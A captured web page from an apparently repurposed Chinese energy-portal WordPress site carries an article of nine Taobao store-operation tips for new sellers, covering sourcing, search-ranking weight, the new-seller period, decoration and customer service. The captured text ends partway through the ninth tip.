

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mizhifa.cn/294.html
body_size: 19834
content:
<!DOCTYPE HTML>
<html>
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=11,IE=10,IE=9,IE=8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<title>淘宝新手必看：淘宝运营实战九大法！-  中华能源网</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='stylesheet' id='wp-block-library-css' href='http://www.mizhifa.cn/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.mizhifa.cn/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='main-css' href='http://www.mizhifa.cn/wp-content/themes/XIU/style.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='http://www.mizhifa.cn/wp-content/themes/XIU/js/jquery.js?ver=6.0' id='jquery-js'></script>
<link rel="https://api.w.org/" href="http://www.mizhifa.cn/wp-json/" /><link rel="alternate" type="application/json" href="http://www.mizhifa.cn/wp-json/wp/v2/posts/294" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.mizhifa.cn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.mizhifa.cn/wp-includes/wlwmanifest.xml" />
<link rel="canonical" href="http://www.mizhifa.cn/294.html" />
<link rel='shortlink' href='http://www.mizhifa.cn/?p=294' />
<link rel="alternate" type="application/json+oembed" href="http://www.mizhifa.cn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mizhifa.cn%2F294.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.mizhifa.cn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mizhifa.cn%2F294.html&#038;format=xml" />
<style>a:hover, a:focus,.post-like.actived,.excerpt h2 a:hover,.user-welcome strong,.article-title a:hover,#comments b,.text-muted a:hover,.relates a:hover,.archives .item:hover h3,.linkcat h2,.sticky a:hover,.article-content a:hover,.nav li.current-menu-item > a, .nav li.current-menu-parent > a, .nav li.current_page_item > a, .nav li.current-posa,.article-meta a:hover,.excerpt h2 a span,.article-title a span,.most-comment-posts li > a span,.widget_postlist .items-01 .text span{color:#555555;}.logo a,.article-tags a,.search-form .btn,#bdcs .bdcs-search-form-submit,.widget_tags_inner a:hover:hover,.focusmo a:hover h4,.tagslist .tagname:hover,.pagination ul > li.next-page > a{background-color:#555555;}.label-important,.badge-important{background-color:#555555;}.label-important .label-arrow,.badge-important .label-arrow{border-left-color:#555555;}.title strong{border-bottom-color:#555555;}#submit{background: #555555;border-right: 2px solid #555555;border-bottom: 2px solid #555555;}@media (max-width:720px){.ui-navtop .logo, .logo{background-color:#555555;}.nav li.current-menu-item > a, .nav li.current-menu-parent > a, .nav li.current_page_item > a, .nav li.current-post-ancestor > a{border-bottom-color:#555555;}}</style>
<link rel="icon" href="http://www.mizhifa.cn/wp-content/uploads/2020/12/cropped-uugai.com-1608966304966-e1608969897751-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.mizhifa.cn/wp-content/uploads/2020/12/cropped-uugai.com-1608966304966-e1608969897751-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.mizhifa.cn/wp-content/uploads/2020/12/cropped-uugai.com-1608966304966-e1608969897751-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.mizhifa.cn/wp-content/uploads/2020/12/cropped-uugai.com-1608966304966-e1608969897751-270x270.png" />
<link rel="shortcut icon" href="http://www.mizhifa.cn/favicon.ico">
<!--[if lt IE 9]><script src="http://www.mizhifa.cn/wp-content/themes/XIU/js/html5.js"></script><![endif]-->
</head>
<body class="post-template-default single single-post postid-294 single-format-standard search_not ui-c3">
<section class="container">
<header class="header">
	<div class="logo"><a href="http://www.mizhifa.cn" title="  中华能源网-能源行业门户网站,能源设备产品网络新闻平台"><img src="http://www.mizhifa.cn/wp-content/uploads/2020/12/uugai.com-1608966304966-e1608969897751.png" alt="  中华能源网">  中华能源网</a></div>	<ul class="nav"><li class="navmore"></li><li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-583"><a href="http://www.mizhifa.cn/category/amazon">市场动态</a></li>
<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="http://www.mizhifa.cn/category/express">煤炭电力</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="http://www.mizhifa.cn/category/jd">产业经济</a></li>
<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-586"><a href="http://www.mizhifa.cn/category/taobao">节能低碳</a></li>
<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="http://www.mizhifa.cn/category/alibaba">行业行情</a></li>
<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a href="http://www.mizhifa.cn/category/uncategorized">技术前沿</a></li>
</ul>			<div class="feeds">
					<a class="feed feed-rss" rel="external nofollow" href="http://www.mizhifa.cn/feed" target="_blank"><i></i>RSS订阅</a>
			</div>
	<div class="slinks">
			</div>

	</header>
<div class="content-wrap">
	<div class="content">
				<header class="article-header">
						<h1 class="article-title"><a href="http://www.mizhifa.cn/294.html">淘宝新手必看：淘宝运营实战九大法！</a></h1>
			<ul class="article-meta">
								<li>di761663198 发布于 2020-09-26</li>
				<li>分类：<a href="http://www.mizhifa.cn/category/taobao" rel="category tag">节能低碳</a></li>
								<li><span class="post-views">阅读(314)</span></li>
				<li>评论(0)</li>
				<li></li>
			</ul>
		</header>
						<article class="article-content">
			<p><b>第一法：首当其冲好货源促店成功多一半</b></p>
<p>从做淘宝开始到现在，我都一直坚信一点—货源最重要。找到好的货源，你的店铺就等于成功了一半。下面说一说我找到货源的经过，以供同行的淘友们参考。我在开店之前去找了素有中国13张金名片之称的浙江温州瑞安的朋友。瑞安是中国帆布鞋丶橡胶鞋生产基地，朋友是雀巢当地的副经理，他推荐我做13张金名片之一的帆布鞋生意，并决定和我一起做。</p>
<p>朋友还带我认识了当地工商联的主席，在他的带领下去拜访了许多大型鞋厂，于是，订单下了，第一批14万的货物很快运进我在当地租赁的仓库。朋友表示可以在当地招工，负责发运，我则回到哈尔滨准备开店。于是我们的淘宝女鞋店铺就这样开张了。正是因为有了这一手好货源，才为我们前期突破打下了坚实的基础！</p>
<p><b>第二法：权重28用心做 淘宝首页宝贝现</b></p>
<p>做好搜索这个问题在淘宝论坛上已是老生常谈的话题，我不想说太多。我想强调的是仅仅做好搜索还是远远不够的，相对来说做好权重比做好搜索更为重要。因为没有权重，虽然顾客可以搜到你，你依然排名靠后，没有展现！因此就要求你权重28项能做到多好就做到多好！淘友们都知道天天上首页，肯定销量好。怎样上首页？全凭权重高！啥是权重？咋加权重？</p>
<p>权重指的是某一指标，该指标在整体评价中的相对重要程度。搜索和类目展现，都是以权重高的在前边，降幂排列。权重28项是个代名词了，因为在高手们原来的总结中，权重全部就是28项，后来淘宝在2012年有了巨大的变化，有些废弃，有些新增，所以现在已经不是28项了。但是很多基本的东西没有变化，比如下架时间，新品，店铺级别，新手扶持，金牌卖家，细节实拍认证，7天无理由退货，闪电发货，魔豆妈妈，销量，退款率，纠纷退款率，店铺DSR，单品评价，人气， 单位时间内宝贝访客数变化，单品转化率等等。</p>
<p>我们店铺成功的最主要原因，就是拼死堆权重。因为我知道只有部分权重做好了，店铺才能被列为全店旺销状态。全部做好了，商品才能上首页。我在权重里面至少做好15项，将权重做到了函数级。每天死死地看住流量，转化，亲自当客服去说服别人。虽然我们开店时间短，但是依然被系统列为全店旺销的店铺。也因此我们的商品成为类目首页的常客。</p>
<p>至今为止，全店50多款商品上过淘宝首页的就有40多款。我们店铺启动，最大得力在于开业第八天的主推产品鱼嘴帆布鞋上了淘宝首页。这一天我们销售的85%都是这款鞋，到晚上销售量超过30双，在开店第八天销售达到4页。接下来，我们的商品就接二连三地上了淘宝首页，销售量急剧增长。那时候我们询单成交率高达75%，最厉害的时候能连续成交26单，中间都没有咨询不付款的情况。如果这也算一种成功的话，我觉得每个人，只要方法正确，用心研究权重，在淘宝都会有成功的机会！</p>
<p><b>第三法：得天独厚倚扶持 打好基础飞冲天</b></p>
<p>淘宝最让人感恩的地方就是给新手有许多扶持政策，开立了为期三个月的新手村。在村里优惠多多，优势多多，不说那些免费的好东东，比如图片空间什么的，光是新手期搜索排名提升权重这一项，就让新手受益无穷。</p>
<p>许多老淘友都会充分利用新手扶持来打造自己的新店铺。我认识很多开店已有七八年时间掌握丰富开店经验的老淘宝，他们经常会利用自己的经验开新店，每次都让信誉在0~5心期间慢慢做，争取最大化利润，培植优质顾客，打好基础。过了5心，则开始培植爆款，然后拼命拖延时间，直到15天评价即将失效，才不情不愿的开始升级。这时候往往他的爆款已经非常成熟，而拖延不评价的订单也动辄数百上千，随便一评价，立即杀到3钻，然后成熟爆款带来的强劲动力，支撑着店铺最短时间冲破5钻，再然后，随便做场聚划算，店铺升为1兰冠。</p>
<p>这些人经验丰富，绝不愿意在钻级别浪费时间。他们做的是心，做的是冠！钻只是路过，不是目的！为什么？用他们的话说：“淘宝最难做的就是钻！”他们都是前期充分利用新手村的种种扶持，厚积薄发，一鼓作气突破钻，直升冠级！往往这些人从零心到1蓝冠2蓝冠就是半年时间——开始3个月做心级，然后一天上3钻，第四个月上5钻，随即半个月升级蓝冠再1个半月双蓝冠！其中最重要的，就是利用好新手扶持！</p>
<p>我们店铺开业第18天上5心以后，就开始压制升级速度。做法就是不升级，不脱离新手期，直到第24天，评价数字压制在249个，还有N多未评价订单也是这个意思。要不是推广的失误，我们还要赖十天的。后期如果不是又因为货源出了问题，我们现在也应该早已在蓝冠双蓝冠之上了。</p>
<p>很多新手都喜欢绞尽脑汁地在寻找快速刷信誉的办法，其实这种做法是不对的。淘宝给新手有那么多的扶持政策，你为什么要抛弃呢？没打好店铺基础，你就是上到冠又会有生意吗？君不见，多少蓝冠也会死，多少天猫销售还比不上新店？我觉得新手村是可以给很多新手带来莫大福利的地方，尤其是现在经过钻级别堆砌权重的比较后，我感觉10项权重都不如一个新手扶持！所以奉劝新人，抓住淘宝给你的扶持，赖到新手村的最后一天，打下强势基础，一飞冲天！</p>
<p><b>第四法：练就步步扎实功主推商品打爆款</b></p>
<p>按部就班的程序是上商品时不要一拥齐上，每周黄金时段平拉开，宁可先放到仓库中等待设定的上架时间。做好主战商品的转化，权重加好，搭配上好（初期注意链接不要超过2个！直到你权重足以抵消链接过多带来的负权重），全面进入临战状态。因为第二天就不能改了！我有一次忘记了上下架时间，在下架前半小时改动详情页，结果那次主战商品就没了！要知道我的主战商品每次下架必在主页的！那天就搜不到了！所以下架当天尽量不要修改，离得越近越不要改！必须非常清晰自己这款商品的优势在哪里，并在详情中很好的阐述他，这对于转化很重要。</p>
<p>然后是全面优化商品标题（不懂的多参考各种工具），仔细研究自己的商品，给商品分级定位，根据自身优势和特点，建立：主战商品（未来的爆款），跟随商品，摆样子商品，利润款，促销款，搭配款，底价引流款分级。有清晰的战术目标。设计相应战术。</p>
<p>然后开始做好推广和引流工作，站内站外一起推广和引流。站外引流我特别推荐美丽说，当初我就是请2个达人随手发了1个商品，结果当天来自美丽说的销售是5人8单！站内当天才3人3单。</p>
<p>在引流的同时需要做好客服培训。客服是否过关，会严重影响到你的销售。新手需要死推你的主战商品，同时组织活动，给已成型的爆款增加硬度，为未成形的爆款打好基础。</p>
<p><b>第五法：全店旺销精商品实战流量滚滚来</b></p>
<p>保持全店旺销是每一个店铺飞黄腾达的关键点。因为只有畅销旺铺的卖家才不会让买家空手而归，失望而归，因此也只有畅销旺铺的人气最旺，人流最多，所以，保持全店旺销非常重要。</p>
<p>看到一些新手，为了能多多展示自己的商品，总是喜欢给店铺里上传一大堆宝贝，而这些宝贝里的大多数都是无人问津的滞销商品。我认识一个3心卖家曾经有1000多种商品。而很多商品都许久没有翻动过，早就成为滞销商品了。而淘宝现在明确了滞销商品的规则，他不但不能带来流量而被长期屏蔽，并且会降低全店权重！</p>
<p>我劝她减少商品数字，做的更专业一些。她删除了260种，保留了40种，店铺滞销仍高达70%，我又教他滞销商品要经常翻动，没有关键好评的，直接删除重上，有关键好评的，就利用搭配促销卖几件丶哪怕卖一件出去，商品就不算滞销了。她花了两天时间整个整理了一遍，滞销率下降到20%，流量明显上涨。这就是充分利用淘宝的新品加权，实战很理想的实例。随着她的老款被搭配卖出，终于实现0滞销，现在的流量上涨200%！</p>
<p>商品少了，做的精了，每天单位商品分配的心思多了，优化水平更高了，这些都会大力促进店铺成长。淘宝不是也鼓励店铺小而美的吗？高大全有那些超级大卖家来做，我们中小卖家根本不需要这些，既然淘宝大力推行小而美，我们干嘛不去搭上顺风车？花更少的力气取得更大的成果？</p>
<p>要想成功，全店旺销状态一定要打出来！这个一旦打出来了，淘宝的资源会大把自动分配到你的店铺来，你想不发展都会被推着跑。就像我们店还没解决发货问题时那样，每天担心销售过多，发货发不过来！</p>
<p><b>第六法：视觉营销走在前 特色装修大震撼</b></p>
<p>店铺初期，根据帆布鞋购买者都比较年轻的特点，我定位了“小清新”风格。围绕风格装修，相当成功。买旺铺，买模板，当时的主推产品鱼嘴鞋，我做了个1290的“姐妹淘”大图做背景，一炮而红！来参观的群友纷纷赞扬：南洋家店铺太震撼了。</p>
<p>那张图早已随着我第一个爆款“鱼嘴鞋”的销售一空而撤下，店铺现在也在转型，风格正在改变。但是在我的心目中，店铺全部装修里最棒的一版依然是“姐妹淘”，大量买家都被店铺所震撼和吸引，因此转化始终居于类目领先。最高时候转化达到18%，群友都说你要被抓了，淘宝会怀疑你炒作信誉的。我乐呵呵的说：200多单全部真实销售，怕啥？</p>
<p>新店往往信誉不高，如果再没有个好的装修，那更加不让顾客放心。试想我们自己进入别人店铺，一看级别：2心，一看装修：破烂。我们怎么有兴趣购买。</p>
<p>但是这里要说一个观点，并不是最华丽的就是最好的，你的装修要符合你店铺的特点才最棒！比如有些卖低价位商品的，把店铺装修的像五星酒店一样豪华，顾客一看都不敢买了。因为你是销售低价品的，没有人想在新世界丶富丽华丶美美时代丶金陵饭店去购买几十块钱的东西。有的店铺很烂，销售却很好，就是这个道理，他的装修符合他的产品特点。没有最好的装修，符合你店铺特色的就是可以用的装修。</p>
<p><b>第七法：动态评分不忽视欢乐购物送笑脸动</b></p>
<p>态评分是淘宝评估优质和劣质店铺最直接的判断标准之一，我们要给予足够的重视。我们店铺一开始的动态评分远远高于同行，走的一帆风顺，在遭遇到差评师团伙之前，销售一直畅旺。直到遇上这帮家伙，评分骤然降低到三项全绿，销售也与日俱下。我的性格就是做好自己，绝不曲意逢迎地某些人修改差评。开店这几个月以来，不管别人给我们什么评价，我们都保持不去给他一分钱。我觉得差评师实际上是我们卖家养起来的，如果人人都这样义正言辞去对付他们，不屈服于压力，他们早就灭亡了！</p>
<p>但是我却保证严格精益求精地改进自身的不足，坚决保证商品质量和做好售后服务。我的店铺质检相当严格，另外一位5钻鞋店的老板在参观我们瑕疵品货堆的时候说：“这样就算不错了啊，你们都当瑕疵品处理了？我们正价卖呢！”我们不卖。我们要给顾客信心，这样才有长久生意做。</p>
<p>同时我们有意地去创造欢乐的购物环境，让顾客喜欢和留恋我们的店铺。这项工作来自于直面顾客的客服，我们店铺不喜欢公式化的“亲你好”，每个客服都可以尽情发挥自己的才干！我的观念是：淘宝一直致力于打造最好的购物体验，那么，说明这项是十分重要的，所以我也要做好！提供最欢乐的客服接待，给买家最欢乐的购物享受，这是我们客服们一直努力的方向！</p>
<p>最好的是人性化接待，避免那些标准化带来的语气尊敬，态度恶劣。我的每个客服都可以凭自己想法和顾客闲聊，以增加友谊和亲近感。我们现在的动态评分依然远远高于同行业。</p>
<p><b>第八法：旺旺群内有知己，信息畅通学识渊</b></p>
<p>偶然遇到一个亲，在淘宝开店半年了，没有加过任何群，偶尔逛逛论坛，没有一个网上卖家朋友。这样非常不利于信息接纳，好的淘宝旺旺群，带给卖家的意义非常重大。好的群里，无处不在的信息交流，技巧交流，会帮助你少走很多弯路。</p>
<p>比如我吧，在一开始没有销量时感觉到十分迷茫，于是去逛论坛学习，看到有个帖子说他所在的旺旺群不错，里边有很多交流并且有高手经常指导，就加进群去请教，结果真的受益匪浅。群里边不定期组织开课，讲淘宝技术，每天交流，成员都朝气蓬勃的，十分友爱。我认为淘宝应该由官方引导，多组织一些这样的群，至少也要鼓励这样的群存在，它是能真正帮助不少小卖家的。</p>
<p>在那里我知道了消保怎么加，权重是什么，同时也了解了淘宝许多的法规政策。群友间互相告诉淘宝最新的变化，测试各种变化后的应对办法，点评店铺，指出不足。这对自己的成长非常有利。</p>
<p><b>第九法：发货出错真无奈，客服人才不等闲</b></p>
<p>店铺初期我们合作了温州那个雀巢的副经理，由她来安排当地发货，我们负责推广。我手下人才济济，店铺一下子推广开来了，她的发货却出现严重问题。这是当初制约我们发展的致命因素！店铺推广曾经和我说：“别开车，一旦开车，发货会崩溃的！”那时每天的发货就都积压着几百单发不完。因此我们车不敢开，活动不敢做，就那么一天天硬挺着。终于有一天我忍无可忍地爆发了，因为那天发货出错率高达15%。</p>
